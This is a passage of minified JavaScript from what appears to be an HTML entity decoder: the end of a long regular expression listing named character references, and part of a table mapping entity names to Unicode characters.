qvparsl|imagline|imagpart|infintie|integers|Integral|intercal|LessLess|Uarrocir|intlarhk|sqsupset|angmsdaf|sqsubset|llcorner|vartheta|cupbrcap|lnapprox|Superset|SuchThat|succnsim|succneqq|angmsdag|biguplus|curlyvee|trpezium|Succeeds|NotTilde|bigwedge|angmsdah|angrtvbd|triminus|cwconint|fpartint|lrcorner|smeparsl|subseteq|urcorner|lurdshar|laemptyv|DDotrahd|approxeq|ldrushar|awconint|mapstoup|backcong|shortmid|triangle|geqslant|gesdotol|timesbar|circledR|circledS|setminus|multimap|naturals|scpolint|ncongdot|RightTee|boxminus|gnapprox|boxtimes|andslope|thicksim|angmsdaa|varsigma|cirfnint|rtriltri|angmsdab|rppolint|angmsdac|barwedge|drbkarow|clubsuit|thetasym|bsolhsub|capbrcup|dzigrarr|doteqdot|DotEqual|dotminus|UnderBar|NotEqual|realpart|otimesas|ulcorner|hksearow|hkswarow|parallel|PartialD|elinters|emptyset|plusacir|bbrktbrk|angmsdad|pointint|bigoplus|angmsdae|Precedes|bigsqcup|varkappa|notindot|supseteq|precneqq|precnsim|profalar|profline|profsurf|leqslant|lesdotor|raemptyv|subplus|notnivb|notnivc|subrarr|zigrarr|vzigzag|submult|subedot|Element|between|cirscir|larrbfs|larrsim|lotimes|lbrksld|lbrkslu|lozenge|ldrdhar|dbkarow|bigcirc|epsilon|simrarr|simplus|ltquest|Epsilon|luruhar|gtquest|maltese|npolint|eqcolon|npreceq|bigodot|ddagger|gtrless|bnequiv|harrcir|ddotseq|equivDD|backsim|demptyv|nsqsube|nsqsupe|Upsilon|nsubset|upsilon|minusdu|nsucceq|swarrow|nsupset|coloneq|searrow|boxplus|napprox|natural|asympeq|alefsym|congdot|nearrow|bigstar|diamond|supplus|tritime|LeftTee|nvinfin|triplus|NewLine|nvltrie|nvrtrie|nwarrow|nexists|Diamond|ruluhar|Implies|supmult|angzarr|suplarr|suphsub|questeq|because|digamma|Because|olcross|bemptyv|omicron|Omicron|rotimes|NoBreak|intprod|angrtvb|orderof|uwangle|suphsol|lesdoto|orslope|DownTee|realine|cudarrl|rdldhar|OverBar|supedot|lessdot|supdsub|topfork|succsim|rbrkslu|rbrksld|pertenk|cudarrr|isindot|planckh|lessgtr|pluscir|gesdoto|plussim|plustwo|lesssim|cularrp|rarrsim|Cayleys|notinva|notinvb|notinvc|UpArrow|Uparrow|uparrow|NotLess|dwangle|precsim|Product|curarrm|Cconint|dotplus|rarrbfs|ccupssm|Cedilla|cemptyv|notniva|quatint|frac35|frac38|frac45|frac56|frac58|frac78|tridot|xoplus|gacute|gammad|Gammad|lfisht|lfloor|bigcup|sqsupe|gbreve|Gbreve|lharul|sqsube|sqcups|Gcedil|apacir|llhard|lmidot|Lmidot|lmoust|andand|sqcaps|approx|Abreve|spades|circeq|tprime|divide|topcir|Assign|topbot|gesdot|divonx|xuplus|timesd|gesles|atilde|solbar|SOFTcy|loplus|timesb|lowast|lowbar|dlcorn|dlcrop|softcy|dollar|lparlt|thksim|lrhard|Atilde|lsaquo|smashp|bigvee|thinsp|wreath|bkarow|lsquor|lstrok|Lstrok|lthree|ltimes|ltlarr|DotDot|simdot|ltrPar|weierp|xsqcup|angmsd|sigmav|sigmaf|zeetrf|Zcaron|zcaron|mapsto|vsupne|thetav|cirmid|marker|mcomma|Zacute|vsubnE|there4|gtlPar|vsubne|bottom|gtrarr|SHCHcy|shchcy|midast|midcir|middot|minusb|minusd|gtrdot|bowtie|sfrown|mnplus|models|colone|seswar|Colone|mstpos|searhk|gtrsim|nacute|Nacute|boxbox|telrec|hairsp|Tcedil|nbumpe|scnsim|ncaron|Ncaron|ncedil|Ncedil|hamilt|Scedil|nearhk|hardcy|HARDcy|tcedil|Tcaron|commat|nequiv|nesear|tcaron|target|hearts|nexist|varrho|scedil|Scaron|scaron|hellip|Sacute|sacute|hercon|swnwar|compfn|rtimes|rthree|rsquor|rsaquo|zacute|wedgeq|homtht|barvee|barwed|Barwed|rpargt|horbar|conint|swarhk|roplus|nltrie|hslash|hstrok|Hstrok|rmoust|Conint|bprime|hybull|hyphen|iacute|Iacute|supsup|supsub|supsim|varphi|coprod|brvbar|agrave|Supset|supset|igrave|Igrave|notinE|Agrave|iiiint|iinfin|copysr|wedbar|Verbar|vangrt|becaus|incare|verbar|inodot|bullet|drcorn|intcal|drcrop|cularr|vellip|Utilde|bumpeq|cupcap|dstrok|Dstrok|CupCap|cupcup|cupdot|eacute|Eacute|supdot|iquest|easter|ecaron|Ecaron|ecolon|isinsv|utilde|itilde|Itilde|curarr|succeq|Bumpeq|cacute|ulcrop|nparsl|Cacute|nprcue|egrave|Egrave|nrarrc|nrarrw|subsup|subsub|nrtrie|jsercy|nsccue|Jsercy|kappav|kcedil|Kcedil|subsim|ulcorn|nsimeq|egsdot|veebar|kgreen|capand|elsdot|Subset|subset|curren|aacute|lacute|Lacute|emptyv|ntilde|Ntilde|lagran|lambda|Lambda|capcap|Ugrave|langle|subdot|emsp13|numero|emsp14|nvdash|nvDash|nVdash|nVDash|ugrave|ufisht|nvHarr|larrfs|nvlArr|larrhk|larrlp|larrpl|nvrArr|Udblac|nwarhk|larrtl|nwnear|oacute|Oacute|latail|lAtail|sstarf|lbrace|odblac|Odblac|lbrack|udblac|odsold|eparsl|lcaron|Lcaron|ograve|Ograve|lcedil|Lcedil|Aacute|ssmile|ssetmn|squarf|ldquor|capcup|ominus|cylcty|rharul|eqcirc|dagger|rfloor|rfisht|Dagger|daleth|equals|origof|capdot|equest|dcaron|Dcaron|rdquor|oslash|Oslash|otilde|Otilde|otimes|Otimes|urcrop|Ubreve|ubreve|Yacute|Uacute|uacute|Rcedil|rcedil|urcorn|parsim|Rcaron|Vdashl|rcaron|Tstrok|percnt|period|permil|Exists|yacute|rbrack|rbrace|phmmat|ccaron|Ccaron|planck|ccedil|plankv|tstrok|female|plusdo|plusdu|ffilig|plusmn|ffllig|Ccedil|rAtail|dfisht|bernou|ratail|Rarrtl|rarrtl|angsph|rarrpl|rarrlp|rarrhk|xwedge|xotime|forall|ForAll|Vvdash|vsupnE|preceq|bigcap|frac12|frac13|frac14|primes|rarrfs|prnsim|frac15|Square|frac16|square|lesdot|frac18|frac23|propto|prurel|rarrap|rangle|puncsp|frac25|Racute|qprime|racute|lesges|frac34|abreve|AElig|eqsim|utdot|setmn|urtri|Equal|Uring|seArr|uring|searr|dashv|Dashv|mumap|nabla|iogon|Iogon|sdote|sdotb|scsim|napid|napos|equiv|natur|Acirc|dblac|erarr|nbump|iprod|erDot|ucirc|awint|esdot|angrt|ncong|isinE|scnap|Scirc|scirc|ndash|isins|Ubrcy|nearr|neArr|isinv|nedot|ubrcy|acute|Ycirc|iukcy|Iukcy|xutri|nesim|caret|jcirc|Jcirc|caron|twixt|ddarr|sccue|exist|jmath|sbquo|ngeqq|angst|ccaps|lceil|ngsim|UpTee|delta|Delta|rtrif|nharr|nhArr|nhpar|rtrie|jukcy|Jukcy|kappa|rsquo|Kappa|nlarr|nlArr|TSHcy|rrarr|aogon|Aogon|fflig|xrarr|tshcy|ccirc|nleqq|filig|upsih|nless|dharl|nlsim|fjlig|ropar|nltri|dharr|robrk|roarr|fllig|fltns|roang|rnmid|subnE|subne|lAarr|trisb|Ccirc|acirc|ccups|blank|VDash|forkv|Vdash|langd|cedil|blk12|blk14|laquo|strns|diams|notin|vDash|larrb|blk34|block|disin|uplus|vdash|vBarv|aelig|starf|Wedge|check|xrArr|lates|lbarr|lBarr|notni|lbbrk|bcong|frasl|lbrke|frown|vrtri|vprop|vnsup|gamma|Gamma|wedge|xodot|bdquo|srarr|doteq|ldquo|boxdl|boxdL|gcirc|Gcirc|boxDl|boxDL|boxdr|boxdR|boxDr|TRADE|trade|rlhar|boxDR|vnsub|npart|vltri|rlarr|boxhd|boxhD|nprec|gescc|nrarr|nrArr|boxHd|boxHD|boxhu|boxhU|nrtri|boxHu|clubs|boxHU|times|colon|Colon|gimel|xlArr|Tilde|nsime|tilde|nsmid|nspar|THORN|thorn|xlarr|nsube|nsubE|thkap|xhArr|comma|nsucc|boxul|boxuL|nsupe|nsupE|gneqq|gnsim|boxUl|boxUL|grave|boxur|boxuR|boxUr|boxUR|lescc|angle|bepsi|boxvh|varpi|boxvH|numsp|Theta|gsime|gsiml|theta|boxVh|boxVH|boxvl|gtcir|gtdot|boxvL|boxVl|boxVL|crarr|cross|Cross|nvsim|boxvr|nwarr|nwArr|sqsup|dtdot|Uogon|lhard|lharu|dtrif|ocirc|Ocirc|lhblk|duarr|odash|sqsub|Hacek|sqcup|llarr|duhar|oelig|OElig|ofcir|boxvR|uogon|lltri|boxVr|csube|uuarr|ohbar|csupe|ctdot|olarr|olcir|harrw|oline|sqcap|omacr|Omacr|omega|Omega|boxVR|aleph|lneqq|lnsim|loang|loarr|rharu|lobrk|hcirc|operp|oplus|rhard|Hcirc|orarr|Union|order|ecirc|Ecirc|cuepr|szlig|cuesc|breve|reals|eDDot|Breve|hoarr|lopar|utrif|rdquo|Umacr|umacr|efDot|swArr|ultri|alpha|rceil|ovbar|swarr|Wcirc|wcirc|smtes|smile|bsemi|lrarr|aring|parsl|lrhar|bsime|uhblk|lrtri|cupor|Aring|uharr|uharl|slarr|rbrke|bsolb|lsime|rbbrk|RBarr|lsimg|phone|rBarr|rbarr|icirc|lsquo|Icirc|emacr|Emacr|ratio|simne|plusb|simlE|simgE|simeq|pluse|ltcir|ltdot|empty|xharr|xdtri|iexcl|Alpha|ltrie|rarrw|pound|ltrif|xcirc|bumpe|prcue|bumpE|asymp|amacr|cuvee|Sigma|sigma|iiint|udhar|iiota|ijlig|IJlig|supnE|imacr|Imacr|prime|Prime|image|prnap|eogon|Eogon|rarrc|mdash|mDDot|cuwed|imath|supne|imped|Amacr|udarr|prsim|micro|rarrb|cwint|raquo|infin|eplus|range|rangd|Ucirc|radic|minus|amalg|veeeq|rAarr|epsiv|ycirc|quest|sharp|quot|zwnj|Qscr|race|qscr|Qopf|qopf|qint|rang|Rang|Zscr|zscr|Zopf|zopf|rarr|rArr|Rarr|Pscr|pscr|prop|prod|prnE|prec|ZHcy|zhcy|prap|Zeta|zeta|Popf|popf|Zdot|plus|zdot|Yuml|yuml|phiv|YUcy|yucy|Yscr|yscr|perp|Yopf|yopf|part|para|YIcy|Ouml|rcub|yicy|YAcy|rdca|ouml|osol|Oscr|rdsh|yacy|real|oscr|xvee|andd|rect|andv|Xscr|oror|ordm|ordf|xscr|ange|aopf|Aopf|rHar|Xopf|opar|Oopf|xopf|xnis|rhov|oopf|omid|xmap|oint|apid|apos|ogon|ascr|Ascr|odot|odiv|xcup|xcap|ocir|oast|nvlt|nvle|nvgt|nvge|nvap|Wscr|wscr|auml|ntlg|ntgl|nsup|nsub|nsim|Nscr|nscr|nsce|Wopf|ring|npre|wopf|npar|Auml|Barv|bbrk|Nopf|nopf|nmid|nLtv|beta|ropf|Ropf|Beta|beth|nles|rpar|nleq|bnot|bNot|nldr|NJcy|rscr|Rscr|Vscr|vscr|rsqb|njcy|bopf|nisd|Bopf|rtri|Vopf|nGtv|ngtr|vopf|boxh|boxH|boxv|nges|ngeq|boxV|bscr|scap|Bscr|bsim|Vert|vert|bsol|bull|bump|caps|cdot|ncup|scnE|ncap|nbsp|napE|Cdot|cent|sdot|Vbar|nang|vBar|chcy|Mscr|mscr|sect|semi|CHcy|Mopf|mopf|sext|circ|cire|mldr|mlcp|cirE|comp|shcy|SHcy|vArr|varr|cong|copf|Copf|copy|COPY|malt|male|macr|lvnE|cscr|ltri|sime|ltcc|simg|Cscr|siml|csub|Uuml|lsqb|lsim|uuml|csup|Lscr|lscr|utri|smid|lpar|cups|smte|lozf|darr|Lopf|Uscr|solb|lopf|sopf|Sopf|lneq|uscr|spar|dArr|lnap|Darr|dash|Sqrt|LJcy|ljcy|lHar|dHar|Upsi|upsi|diam|lesg|djcy|DJcy|leqq|dopf|Dopf|dscr|Dscr|dscy|ldsh|ldca|squf|DScy|sscr|Sscr|dsol|lcub|late|star|Star|Uopf|Larr|lArr|larr|uopf|dtri|dzcy|sube|subE|Lang|lang|Kscr|kscr|Kopf|kopf|KJcy|kjcy|KHcy|khcy|DZcy|ecir|edot|eDot|Jscr|jscr|succ|Jopf|jopf|Edot|uHar|emsp|ensp|Iuml|iuml|eopf|isin|Iscr|iscr|Eopf|epar|sung|epsi|escr|sup1|sup2|sup3|Iota|iota|supe|supE|Iopf|iopf|IOcy|iocy|Escr|esim|Esim|imof|Uarr|QUOT|uArr|uarr|euml|IEcy|iecy|Idot|Euml|euro|excl|Hscr|hscr|Hopf|hopf|TScy|tscy|Tscr|hbar|tscr|flat|tbrk|fnof|hArr|harr|half|fopf|Fopf|tdot|gvnE|fork|trie|gtcc|fscr|Fscr|gdot|gsim|Gscr|gscr|Gopf|gopf|gneq|Gdot|tosa|gnap|Topf|topf|geqq|toea|GJcy|gjcy|tint|gesl|mid|Sfr|ggg|top|ges|gla|glE|glj|geq|gne|gEl|gel|gnE|Gcy|gcy|gap|Tfr|tfr|Tcy|tcy|Hat|Tau|Ffr|tau|Tab|hfr|Hfr|ffr|Fcy|fcy|icy|Icy|iff|ETH|eth|ifr|Ifr|Eta|eta|int|Int|Sup|sup|ucy|Ucy|Sum|sum|jcy|ENG|ufr|Ufr|eng|Jcy|jfr|els|ell|egs|Efr|efr|Jfr|uml|kcy|Kcy|Ecy|ecy|kfr|Kfr|lap|Sub|sub|lat|lcy|Lcy|leg|Dot|dot|lEg|leq|les|squ|div|die|lfr|Lfr|lgE|Dfr|dfr|Del|deg|Dcy|dcy|lne|lnE|sol|loz|smt|Cup|lrm|cup|lsh|Lsh|sim|shy|map|Map|mcy|Mcy|mfr|Mfr|mho|gfr|Gfr|sfr|cir|Chi|chi|nap|Cfr|vcy|Vcy|cfr|Scy|scy|ncy|Ncy|vee|Vee|Cap|cap|nfr|scE|sce|Nfr|nge|ngE|nGg|vfr|Vfr|ngt|bot|nGt|nis|niv|Rsh|rsh|nle|nlE|bne|Bfr|bfr|nLl|nlt|nLt|Bcy|bcy|not|Not|rlm|wfr|Wfr|npr|nsc|num|ocy|ast|Ocy|ofr|xfr|Xfr|Ofr|ogt|ohm|apE|olt|Rho|ape|rho|Rfr|rfr|ord|REG|ang|reg|orv|And|and|AMP|Rcy|amp|Afr|ycy|Ycy|yen|yfr|Yfr|rcy|par|pcy|Pcy|pfr|Pfr|phi|Phi|afr|Acy|acy|zcy|Zcy|piv|acE|acd|zfr|Zfr|pre|prE|psi|Psi|qfr|Qfr|zwj|Or|ge|Gg|gt|gg|el|oS|lt|Lt|LT|Re|lg|gl|eg|ne|Im|it|le|DD|wp|wr|nu|Nu|dd|lE|Sc|sc|pi|Pi|ee|af|ll|Ll|rx|gE|xi|pm|Xi|ic|pr|Pr|in|ni|mp|mu|ac|Mu|or|ap|Gt|GT|ii);|&(Aacute|Agrave|Atilde|Ccedil|Eacute|Egrave|Iacute|Igrave|Ntilde|Oacute|Ograve|Oslash|Otilde|Uacute|Ugrave|Yacute|aacute|agrave|atilde|brvbar|ccedil|curren|divide|eacute|egrave|frac12|frac14|frac34|iacute|igrave|iquest|middot|ntilde|oacute|ograve|oslash|otilde|plusmn|uacute|ugrave|yacute|AElig|Acirc|Aring|Ecirc|Icirc|Ocirc|THORN|Ucirc|acirc|acute|aelig|aring|cedil|ecirc|icirc|iexcl|laquo|micro|ocirc|pound|raquo|szlig|thorn|times|ucirc|Auml|COPY|Euml|Iuml|Ouml|QUOT|Uuml|auml|cent|copy|euml|iuml|macr|nbsp|ordf|ordm|ouml|para|quot|sect|sup1|sup2|sup3|uuml|yuml|AMP|ETH|REG|amp|deg|eth|not|reg|shy|uml|yen|GT|LT|gt|lt)(?!;)([=a-zA-Z0-9]?)|&#([0-9]+)(;?)|&#[xX]([a-fA-F0-9]+)(;?)|&([0-9a-zA-Z]+)/g,g={aacute:"á",Aacute:"Á",abreve:"ă",Abreve:"Ă",ac:"∾",acd:"∿",acE:"∾̳",acirc:"â",Acirc:"Â",acute:"´",acy:"а",Acy:"А",aelig:"æ",AElig:"Æ",af:"⁡",afr:"𝔞",Afr:"𝔄",agrave:"à",Agrave:"À",alefsym:"ℵ",aleph:"ℵ",alpha:"α",Alpha:"Α",amacr:"ā",Amacr:"Ā",amalg:"⨿",amp:"&",AMP:"&",and:"∧",And:"⩓",andand:"⩕",andd:"⩜",andslope:"⩘",andv:"⩚",ang:"∠",ange:"⦤",angle:"∠",angmsd:"∡",angmsdaa:"⦨",angmsdab:"⦩",angmsdac:"⦪",angmsdad:"⦫",angmsdae:"⦬",angmsdaf:"⦭",angmsdag:"⦮",angmsdah:"⦯",angrt:"∟",angrtvb:"⊾",angrtvbd:"⦝",angsph:"∢",angst:"Å",angzarr:"⍼",aogon:"ą",Aogon:"Ą",aopf:"𝕒",Aopf:"𝔸",ap:"≈",apacir:"⩯",ape:"≊",apE:"⩰",apid:"≋",apos:"'",ApplyFunction:"⁡",approx:"≈",approxeq:"≊",aring:"å",Aring:"Å",ascr:"𝒶",Ascr:"𝒜",Assign:"≔",ast:"*",asymp:"≈",asympeq:"≍",atilde:"ã",Atilde:"Ã",auml:"ä",Auml:"Ä",awconint:"∳",awint:"⨑",backcong:"≌",backepsilon:"϶",backprime:"‵",backsim:"∽",backsimeq:"⋍",Backslash:"∖",Barv:"⫧",barvee:"⊽",barwed:"⌅",Barwed:"⌆",barwedge:"⌅",bbrk:"⎵",bbrktbrk:"⎶",bcong:"≌",bcy:"б",Bcy:"Б",bdquo:"„",becaus:"∵",because:"∵",Because:"∵",bemptyv:"⦰",bepsi:"϶",bernou:"ℬ",Bernoullis:"ℬ",beta:"β",Beta:"Β",beth:"ℶ",between:"≬",bfr:"𝔟",Bfr:"𝔅",bigcap:"⋂",bigcirc:"◯",bigcup:"⋃",bigodot:"⨀",bigoplus:"⨁",bigotimes:"⨂",bigsqcup:"⨆",bigstar:"★",bigtriangledown:"▽",bigtriangleup:"△",biguplus:"⨄",bigvee:"⋁",bigwedge:"⋀",bkarow:"⤍",blacklozenge:"⧫",blacksquare:"▪",blacktriangle:"▴",blacktriangledown:"▾",blacktriangleleft:"◂",blacktriangleright:"▸",blank:"␣",blk12:"▒",blk14:"░",blk34:"▓",block:"█",bne:"=⃥",bnequiv:"≡⃥",bnot:"⌐",bNot:"⫭",bopf:"𝕓",Bopf:"𝔹",bot:"⊥",bottom:"⊥",bowtie:"⋈",boxbox:"⧉",boxdl:"┐",boxdL:"╕",boxDl:"╖",boxDL:"╗",boxdr:"┌",boxdR:"╒",boxDr:"╓",boxDR:"╔",boxh:"─",boxH:"═",boxhd:"┬",boxhD:"╥",boxHd:"╤",boxHD:"╦",boxhu:"┴",boxhU:"╨",boxHu:"╧",boxHU:"╩",boxminus:"⊟",boxplus:"⊞",boxtimes:"⊠",boxul:"┘",boxuL:"╛",boxUl:"╜",boxUL:"╝",boxur:"└",boxuR:"╘",boxUr:"╙",boxUR:"╚",boxv:"│",boxV:"║",boxvh:"┼",boxvH:"╪",boxVh:"╫",boxVH:"╬",boxvl:"┤",boxvL:"╡",boxVl:"╢",boxVL:"╣",boxvr:"├",boxvR:"╞",boxVr:"╟",boxVR:"╠",bprime:"‵",breve:"˘",Breve:"˘",brvbar:"¦",bscr:"𝒷",Bscr:"ℬ",bsemi:"⁏",bsim:"∽",bsime:"⋍",bsol:"\\",bsolb:"⧅",bsolhsub:"⟈",bull:"•",bullet:"•",bump:"≎",bumpe:"≏",bumpE:"⪮",bumpeq:"≏",Bumpeq:"≎",cacute:"ć",Cacute:"Ć",cap:"∩",Cap:"⋒",capand:"⩄",capbrcup:"⩉",capcap:"⩋",capcup:"⩇",capdot:"⩀",CapitalDifferentialD:"ⅅ",caps:"∩︀",caret:"⁁",caron:"ˇ",Cayleys:"ℭ",ccaps:"⩍",ccaron:"č",Ccaron:"Č",ccedil:"ç",Ccedil:"Ç",ccirc:"ĉ",Ccirc:"Ĉ",Cconint:"∰",ccups:"⩌",ccupssm:"⩐",cdot:"ċ",Cdot:"Ċ",cedil:"¸",Cedilla:"¸",cemptyv:"⦲",cent:"¢",centerdot:"·",CenterDot:"·",cfr:"𝔠",Cfr:"ℭ",chcy:"ч",CHcy:"Ч",check:"✓",checkmark:"✓",chi:"χ",Chi:"Χ",cir:"○",circ:"ˆ",circeq:"≗",circlearrowleft:"↺",circlearrowright:"↻",circledast:"⊛",circledcirc:"⊚",circleddash:"⊝",CircleDot:"⊙",circledR:"®",circledS:"Ⓢ",CircleMinus:"⊖",CirclePlus:"⊕",CircleTimes:"⊗",cire:"≗",cirE:"⧃",cirfnint:"⨐",cirmid:"⫯",cirscir:"⧂",ClockwiseContourIntegral:"∲",CloseCurlyDoubleQuote:"”",CloseCurlyQuote:"’",clubs:"♣",clubsuit:"♣",colon:":",Colon:"∷",colone:"≔",Colone:"⩴",coloneq:"≔",comma:",",commat:"@",comp:"∁",compfn:"∘",complement:"∁",complexes:"ℂ",cong:"≅",congdot:"⩭",Congruent:"≡",conint:"∮",Conint:"∯",ContourIntegral:"∮",copf:"𝕔",Copf:"ℂ",coprod:"∐",Coproduct:"∐",copy:"©",COPY:"©",copysr:"℗",CounterClockwiseContourIntegral:"∳",crarr:"↵",cross:"✗",Cross:"⨯",cscr:"𝒸",Cscr:"𝒞",csub:"⫏",csube:"⫑",csup:"⫐",csupe:"⫒",ctdot:"⋯",cudarrl:"⤸",cudarrr:"⤵",cuepr:"⋞",cuesc:"⋟",cularr:"↶",cularrp:"⤽",cup:"∪",Cup:"⋓",cupbrcap:"⩈",cupcap:"⩆",CupCap:"≍",cupcup:"⩊",cupdot:"⊍",cupor:"⩅",cups:"∪︀",curarr:"↷",curarrm:"⤼",curlyeqprec:"⋞",curlyeqsucc:"⋟",curlyvee:"⋎",curlywedge:"⋏",curren:"¤",curvearrowleft:"↶",curvearrowright:"↷",cuvee:"⋎",cuwed:"⋏",cwconint:"∲",cwint:"∱",cylcty:"⌭",dagger:"†",Dagger:"‡",daleth:"ℸ",darr:"↓",dArr:"⇓",Darr:"↡",dash:"‐",dashv:"⊣",Dashv:"⫤",dbkarow:"⤏",dblac:"˝",dcaron:"ď",Dcaron:"Ď",dcy:"д",Dcy:"Д",dd:"ⅆ",DD:"ⅅ",ddagger:"‡",ddarr:"⇊",DDotrahd:"⤑",ddotseq:"⩷",deg:"°",Del:"∇",delta:"δ",Delta:"Δ",demptyv:"⦱",dfisht:"⥿",dfr:"𝔡",Dfr:"𝔇",dHar:"⥥",dharl:"⇃",dharr:"⇂",DiacriticalAcute:"´",DiacriticalDot:"˙",DiacriticalDoubleAcute:"˝",DiacriticalGrave:"`",DiacriticalTilde:"˜",diam:"⋄",diamond:"⋄",Diamond:"⋄",diamondsuit:"♦",diams:"♦",die:"¨",DifferentialD:"ⅆ",digamma:"ϝ",disin:"⋲",div:"÷",divide:"÷",divideontimes:"⋇",divonx:"⋇",djcy:"ђ",DJcy:"Ђ",dlcorn:"⌞",dlcrop:"⌍",dollar:"$",dopf:"𝕕",Dopf:"𝔻",dot:"˙",Dot:"¨",DotDot:"⃜",doteq:"≐",doteqdot:"≑",DotEqual:"≐",dotminus:"∸",dotplus:"∔",dotsquare:"⊡",doublebarwedge:"⌆",DoubleContourIntegral:"∯",DoubleDot:"¨",DoubleDownArrow:"⇓",DoubleLeftArrow:"⇐",DoubleLeftRightArrow:"⇔",DoubleLeftTee:"⫤",DoubleLongLeftArrow:"⟸",DoubleLongLeftRightArrow:"⟺",DoubleLongRightArrow:"⟹",DoubleRightArrow:"⇒",DoubleRightTee:"⊨",DoubleUpArrow:"⇑",DoubleUpDownArrow:"⇕",DoubleVerticalBar:"∥",downarrow:"↓",Downarrow:"⇓",DownArrow:"↓",DownArrowBar:"⤓",DownArrowUpArrow:"⇵",DownBreve:"̑",downdownarrows:"⇊",downharpoonleft:"⇃",downharpoonright:"⇂",DownLeftRightVector:"⥐",DownLeftTeeVector:"⥞",DownLeftVector:"↽",DownLeftVectorBar:"⥖",DownRightTeeVector:"⥟",DownRightVector:"⇁",DownRightVectorBar:"⥗",DownTee:"⊤",DownTeeArrow:"↧",drbkarow:"⤐",drcorn:"⌟",drcrop:"⌌",dscr:"𝒹",Dscr:"𝒟",dscy:"ѕ",DScy:"Ѕ",dsol:"⧶",dstrok:"đ",Dstrok:"Đ",dtdot:"⋱",dtri:"▿",dtrif:"▾",duarr:"⇵",duhar:"⥯",dwangle:"⦦",dzcy:"џ",DZcy:"Џ",dzigrarr:"⟿",eacute:"é",Eacute:"É",easter:"⩮",ecaron:"ě",Ecaron:"Ě",ecir:"≖",ecirc:"ê",Ecirc:"Ê",ecolon:"≕",ecy:"э",Ecy:"Э",eDDot:"⩷",edot:"ė",eDot:"≑",Edot:"Ė",ee:"ⅇ",efDot:"≒",efr:"𝔢",Efr:"𝔈",eg:"⪚",egrave:"è",Egrave:"È",egs:"⪖",egsdot:"⪘",el:"⪙",Element:"∈",elinters:"⏧",ell:"ℓ",els:"⪕",elsdot:"⪗",emacr:"ē",Emacr:"Ē",empty:"∅",emptyset:"∅",EmptySmallSquare:"◻",emptyv:"∅",EmptyVerySmallSquare:"▫",emsp:" ",emsp13:" ",emsp14:" ",eng:"ŋ",ENG:"Ŋ",ensp:" ",eogon:"ę",Eogon:"Ę",eopf:"𝕖",Eopf:"𝔼",epar:"⋕",eparsl:"⧣",eplus:"⩱",epsi:"ε",epsilon:"ε",Epsilon:"Ε",epsiv:"ϵ",eqcirc:"≖",eqcolon:"≕",eqsim:"≂",eqslantgtr:"⪖",eqslantless:"⪕",Equal:"⩵",equals:"=",EqualTilde:"≂",equest:"≟",Equilibrium:"⇌",equiv:"≡",equivDD:"⩸",eqvparsl:"⧥",erarr:"⥱",erDot:"≓",escr:"ℯ",Escr:"ℰ",esdot:"≐",esim:"≂",Esim:"⩳",eta:"η",Eta:"Η",eth:"ð",ETH:"Ð",euml:"ë",Euml:"Ë",euro:"€",excl:"!",exist:"∃",Exists:"∃",expectation:"ℰ",exponentiale:"ⅇ",ExponentialE:"ⅇ",fallingdotseq:"≒",fcy:"ф",Fcy:"Ф",female:"♀",ffilig:"ﬃ",fflig:"ﬀ",ffllig:"ﬄ",ffr:"𝔣",Ffr:"𝔉",filig:"ﬁ",FilledSmallSquare:"◼",FilledVerySmallSquare:"▪",fjlig:"fj",flat:"♭",fllig:"ﬂ",fltns:"▱",fnof:"ƒ",fopf:"𝕗",Fopf:"𝔽",forall:"∀",ForAll:"∀",fork:"⋔",forkv:"⫙",Fouriertrf:"ℱ",fpartint:"⨍",frac12:"½",frac13:"⅓",frac14:"¼",frac15:"⅕",frac16:"⅙",frac18:"⅛",frac23:"⅔",frac25:"⅖",frac34:"¾",frac35:"⅗",frac38:"⅜",frac45:"⅘",frac56:"⅚",frac58:"⅝",frac78:"⅞",frasl:"⁄",frown:"⌢",fscr:"𝒻",Fscr:"ℱ",gacute:"ǵ",gamma:"γ",Gamma:"Γ",gammad:"ϝ",Gammad:"Ϝ",gap:"⪆",gbreve:"ğ",Gbreve:"Ğ",Gcedil:"Ģ",gcirc:"ĝ",Gcirc:"Ĝ",gcy:"г",Gcy:"Г",gdot:"ġ",Gdot:"Ġ",ge:"≥",gE:"≧",gel:"⋛",gEl:"⪌",geq:"≥",geqq:"≧",geqslant:"⩾",ges:"⩾",gescc:"⪩",gesdot:"⪀",gesdoto:"⪂",gesdotol:"⪄",gesl:"⋛︀",gesles:"⪔",gfr:"𝔤",Gfr:"𝔊",gg:"≫",Gg:"⋙",ggg:"⋙",gimel:"ℷ",gjcy:"ѓ",GJcy:"Ѓ",gl:"≷",gla:"⪥",glE:"⪒",glj:"⪤",gnap:"⪊",gnapprox:"⪊",gne:"⪈",gnE:"≩",gneq:"⪈",gneqq:"≩",gnsim:"⋧",gopf:"𝕘",Gopf:"𝔾",grave:"`",GreaterEqual:"≥",GreaterEqualLess:"⋛",GreaterFullEqual:"≧",GreaterGreater:"⪢",GreaterLess:"≷",GreaterSlantEqual:"⩾",GreaterTilde:"≳",gscr:"ℊ",Gscr:"𝒢",gsim:"≳",gsime:"⪎",gsiml:"⪐",gt:">",Gt:"≫",GT:">",gtcc:"⪧",gtcir:"⩺",gtdot:"⋗",gtlPar:"⦕",gtquest:"⩼",gtrapprox:"⪆",gtrarr:"⥸",gtrdot:"⋗",gtreqless:"⋛",gtreqqless:"⪌",gtrless:"≷",gtrsim:"≳",gvertneqq:"≩︀",gvnE:"≩︀",Hacek:"ˇ",hairsp:" ",half:"½",hamilt:"ℋ",hardcy:"ъ",HARDcy:"Ъ",harr:"↔",hArr:"⇔",harrcir:"⥈",harrw:"↭",Hat:"^",hbar:"ℏ",hcirc:"ĥ",Hcirc:"Ĥ",hearts:"♥",heartsuit:"♥",hellip:"…",hercon:"⊹",hfr:"𝔥",Hfr:"ℌ",HilbertSpace:"ℋ",hksearow:"⤥",hkswarow:"⤦",hoarr:"⇿",homtht:"∻",hookleftarrow:"↩",hookrightarrow:"↪",hopf:"𝕙",Hopf:"ℍ",horbar:"―",HorizontalLine:"─",hscr:"𝒽",Hscr:"ℋ",hslash:"ℏ",hstrok:"ħ",Hstrok:"Ħ",HumpDownHump:"≎",HumpEqual:"≏",hybull:"⁃",hyphen:"‐",iacute:"í",Iacute:"Í",ic:"⁣",icirc:"î",Icirc:"Î",icy:"и",Icy:"И",Idot:"İ",iecy:"е",IEcy:"Е",iexcl:"¡",iff:"⇔",ifr:"𝔦",Ifr:"ℑ",igrave:"ì",Igrave:"Ì",ii:"ⅈ",iiiint:"⨌",iiint:"∭",iinfin:"⧜",iiota:"℩",ijlig:"ĳ",IJlig:"Ĳ",Im:"ℑ",imacr:"ī",Imacr:"Ī",image:"ℑ",ImaginaryI:"ⅈ"